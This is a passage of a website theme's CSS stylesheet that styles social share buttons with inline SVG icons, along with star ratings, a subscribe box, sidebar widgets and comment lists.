1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__viber {
    background: #7b519d
}

.social-button__viber:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat
}

.social-button__rd {
    background: #91bce0
}

.social-button__rd:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__pinterest,.social-button__pt {
    background: #bd081c
}

.social-button__pinterest:after,.social-button__pt:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yandexzen {
    background: #383b3f
}

.social-button__yandexzen:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__skype {
    background: #1ab7f1
}

.social-button__skype:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__tiktok {
    background: #000
}

.social-button__tiktok:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M18.99 8.02a4.033 4.033 0 01-4.04-3.99h-2.6v11c0 1.04-.68 1.92-1.62 2.23-.27.09-.57.13-.87.12-.39-.02-.76-.14-1.08-.33a2.346 2.346 0 01-1.15-1.98 2.352 2.352 0 012.36-2.39c.26 0 .51.04.74.12V10.16a4.984 4.984 0 00-4.5 1.62c-.73.81-1.16 1.85-1.23 2.94-.09 1.43.44 2.79 1.45 3.8.15.15.31.28.47.41a4.996 4.996 0 003.81.97 4.99 4.99 0 002.78-1.39 4.85 4.85 0 001.46-3.47l-.01-5.82c.45.35.94.63 1.46.85.82.34 1.68.52 2.57.52V8.02c.01 0 0 0 0 0z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__github {
    background: #221e1b
}

.social-button__github:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__discord {
    background: #5865f2
}

.social-button__discord:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__rutube {
    background: #0b1d38
}

.social-button__rutube:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yappy {
    background: #00e6bc
}

.social-button__yappy:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__pikabu {
    background: #8ac858
}

.social-button__pikabu:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yandex {
    background: #fc3f1d
}

.social-button__yandex:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z'/%3E%3C/svg%3E") center no-repeat
}

.social-buttons--square .social-button {
    width: 40px;
    height: 40px
}

.social-buttons--circle .social-button {
    border-radius: 50%
}

@media (min-width: 576px) {
    .social-buttons--circle .social-button {
        margin:0 1px
    }
}

.social-buttons--small .social-button {
    width: 30px;
    height: 30px;
    font-size: .8em
}

.b-share {
    text-align: center
}

.b-share__title {
    font-size: 17px;
    font-weight: 700;
    margin-bottom: 13px
}

.b-share__ico {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    border-radius: 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 576px) {
    .b-share__ico {
        width:65px;
        margin: 0 4px
    }
}

.b-share__ico:after {
    position: absolute;
    top: 6px;
    left: 0;
    right: 0;
    text-align: center;
    font: normal normal normal 1.1em/1 FontAwesome;
    color: #fff
}

@media (min-width: 992px) {
    .b-share__ico:hover {
        opacity:.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.b-share__facebook:after,.b-share__fb:after {
    content: "\f09a"
}

.b-share__vk {
    background: #587e9f
}

.b-share__vk:after {
    content: "\f189"
}

.b-share__tw,.b-share__twitter {
    background: #24aadd
}

.b-share__tw:after,.b-share__twitter:after {
    content: "\f099"
}

.b-share__ok {
    background: #f2720c
}

.b-share__ok:after {
    content: "\f263"
}

.b-share__whatsapp {
    display: none;
    background: #65bc54
}

@media (max-width: 991px) {
    .b-share__whatsapp {
        display:inline-block
    }
}

.b-share__whatsapp:after {
    content: "\f232"
}

.b-share__viber {
    display: none;
    background: #7b519d
}

@media (max-width: 991px) {
    .b-share__viber {
        display:inline-block
    }
}

.b-share__viber:after {
    top: 5px;
    content: "";
    height: 19px;
    background-size: contain;
    background: url([data-uri]) center top no-repeat
}

.b-share__telegram {
    background: #289fd9
}

.b-share__telegram:after {
    top: 2px;
    content: "";
    height: 25px;
    background-size: contain;
    background: url([data-uri]) center top no-repeat
}

.b-share__skype {
    background: #1ab7f1
}

.b-share__skype:after {
    content: "\f17e"
}

.b-share__ln {
    background: #0083be
}

.b-share__ln:after {
    content: "\f0e1"
}

.b-share__rd {
    background: #91bce0
}

.b-share__rd:after {
    content: "\f1a1"
}

.b-share__pt {
    background: #bd081c
}

.b-share__pt:after {
    content: "\f231"
}

.b-share__mail {
    background: #135d9f
}

.b-share__mail:after {
    content: "\f1fa"
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin-bottom: 30px
}

.b-share--small .b-share__ico {
    width: 32px;
    height: 26px;
    margin: 0 1px;
    vertical-align: middle
}

@media (min-width: 576px) {
    .b-share--small .b-share__ico {
        width:36px;
        margin: 0 3px
    }
}

.b-share--small .b-share__vk:after {
    top: 5px
}

.b-share--small .b-share__tw:after {
    top: 5px
}

.b-share--small .b-share__ok:after {
    top: 5px
}

.b-share--small .b-share__telegram:after {
    top: 3px;
    height: 19px
}

.b-share--small .b-share__viber:after {
    top: 3px
}

.star-rating {
    white-space: nowrap
}

.star-rating.disabled .star-rating-item {
    cursor: default
}

.star-rating.process {
    opacity: .5
}

.star-rating.process .star-rating-item {
    -webkit-animation-name: flash;
    animation-name: flash;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.star-rating-item {
    color: #ccc;
    cursor: pointer
}

.star-rating-item svg {
    font-size: 1.3em
}

.star-rating-item.hover {
    color: #5a80b1
}

.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1) {
    color: #5a80b1
}

.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2) {
    color: #5a80b1
}

.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3) {
    color: #5a80b1
}

.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4) {
    color: #5a80b1
}

.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5) {
    color: #5a80b1
}

.star-rating-text {
    font-size: .8em
}

/*!cssMjA3NDM4MA== icons*/
.subscribe-box {
    margin: 20px 0 10px;
    padding: 4px;
    background: #fff;
    background: url(../../images/subscribe-bg.png)
}

.subscribe-box__header {
    font-size: 1.1em;
    margin-bottom: 1rem
}

.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
    padding: .6rem 1.5rem;
    margin: 0 0 .6em;
    max-width: 100%
}

@media (max-width: 991px) {
    .subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
        width:80%
    }
}

@media (max-width: 767px) {
    .subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
        display:block;
        width: 100%
    }
}

.subscribe-box-inner {
    padding: 25px;
    background: #fff;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);
    box-shadow: 0 0 10px rgba(0,0,0,.2);
    text-align: center
}

.b-related {
    margin-bottom: 30px
}

.b-related__header {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 18px;
    text-align: center
}

@media (min-width: 576px) {
    .b-related__header {
        font-size:24px;
        margin-bottom: 23px
    }
}

.b-related__items:after,.b-related__items:before {
    content: " ";
    display: table;
    line-height: 0
}

.b-related__items:after {
    clear: both
}

@media (min-width: 768px) {
    .b-related__items {
        margin-left:-40px
    }
}

.widget {
    margin-bottom: 35px
}

.widget-header {
    margin: 0 0 15px;
    padding: 15px 0 14px;
    font-weight: 700;
    font-size: 110%;
    border-bottom: 1px solid #dadada
}

.widget ul {
    margin: 0;
    padding: 0 0 0 20px
}

@media (max-width: 991px) {
    .widget-mobile-hide {
        display:none
    }
}

.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_recent_entries ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_recent_comments ul li,.widget_recent_entries ul li {
    position: relative;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee
}

.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_nav_menu ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before {
    content: "\f105";
    position: absolute;
    top: 9px;
    left: 3px;
    font: normal normal normal 14px/1 FontAwesome;
    color: #ccc
}

.widget_archive ul li:last-child,.widget_categories ul li:last-child,.widget_meta ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child {
    border-bottom: none
}

.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a {
    text-decoration: none
}

.widget_archive ul li ul,.widget_categories ul li ul,.widget_meta ul li ul,.widget_nav_menu ul li ul,.widget_recent_comments ul li ul,.widget_recent_entries ul li ul {
    padding-left: 10px
}

.widget_archive ul li ul li,.widget_categories ul li ul li,.widget_meta ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_comments ul li ul li,.widget_recent_entries ul li ul li {
    padding-left: 0;
    font-size: .9em
}

.widget_archive ul li ul li:before,.widget_categories ul li ul li:before,.widget_meta ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_recent_entries ul li ul li:before {
    display: none
}

.widget_archive ul li ul li a,.widget_categories ul li ul li a,.widget_meta ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_comments ul li ul li a,.widget_recent_entries ul li ul li a {
    color: #666
}

.widget_search {
    padding: 0;
    border: none
}

.widget-subscribe {
    padding: 4px;
    background: url(../../images/subscribe-bg.png)
}

.widget-subscribe__i {
    padding: 10px;
    background: #fff
}

.widget-article {
    margin-bottom: 30px
}

.widget-article:after,.widget-article:before {
    content: " ";
    display: table;
    line-height: 0
}

.widget-article:after {
    clear: both
}

.widget-article__title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 6px
}

.widget-article__description {
    font-size: .9em;
    margin-bottom: .8em
}

.widget-article__category {
    font-size: .85em;
    margin-bottom: .8em
}

.widget-article__category a {
    color: #999
}

.widget-article--compact {
    margin-bottom: 15px
}

.widget-article--compact .widget-article__image {
    float: left;
    max-width: 100px;
    margin-right: 15px
}

.widget-article--compact .widget-article__body {
    overflow: hidden
}

.widget-article--compact .widget-article__title {
    font-size: 15px
}

.widget-article--compact .widget-article__description {
    font-size: .8em;
    margin-bottom: .8em
}

.widget-article--compact .entry-meta {
    margin-top: 5px;
    margin-bottom: 0
}

.widget-article--compact .entry-meta span:first-child {
    margin-left: 0
}

.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span {
    display: inline-block;
    text-decoration: none;
    margin: .2em 0;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover {
    -webkit-transform: translateX(-3px) translateZ(0);
    transform: translateX(-3px) translateZ(0)
}

.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu {
    display: none
}

.widget_top_commentators ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.widget_top_commentators ul:after {
    content: "";
    display: block;
    clear: both
}

.widget_top_commentators ul li {
    width: 33%;
    padding: 0;
    float: left;
    text-align: center;
    margin: 5px 0 17px
}

.top-commentators__name {
    font-size: 90%
}

.top-commentators__count {
    color: rgba(0,0,0,.5);
    font-size: 80%
}

.top-commentators__count span:before {
    content: "\f0e5";
    font: normal normal normal 12px/1 FontAwesome;
    margin-right: 3px
}

.comments-area {
    max-width: 700px;
    margin-bottom: 40px
}

.comments-title {
    font-size: 1.3em;
    font-weight: 700;
    margin: 15px 0 20px
}

.comment-list {
    list-style: none;
    margin: 0 -10px;
    padding: 0
}

.comment-list .comment-box {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    padding: 10px
}

.comment-list .bypostauthor .comment-box {
    background: #f3f5f7
}

.comment-list .children {
    list-style: none;
    margin: 5px 0 0;
    padding: 0 0 0 15px
}

@media (min-width: 768px) {
    .comment-list .children {
        padding-left:65px
    }
}

.comment-list .comment-header {
    position: relative;
    padding-left: 65px
}

.comment-list .comment-avatar {
    position: absolute;
    top: 0;
    left: 0
}

.comment-list .comment-meta {
    margin-bottom: 10px
}

.comment-list .comment-author {
    font-style: normal;
    font-weight: 700;
    color: #333
}

.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link,.comment-list .comment-author.spanlink {
    border-bottom: 1px solid #ccc
}

.comment-list .comment-author-post {
    margin-left: 4px;
    font-size: .8em
}

.comment-list .comment-time {
    color: #999;
    margin-left: 20px;
    font-size: .8em;
    opacity: .6;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.comment-list .comment-body {
    padding-left: 65px
}

.comment-list .comment-text {
    word-wrap: break-word;
    font-size: .95em;
    line-height: 1.35
}

.comment-list .comment-footer {
    line-height: 1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
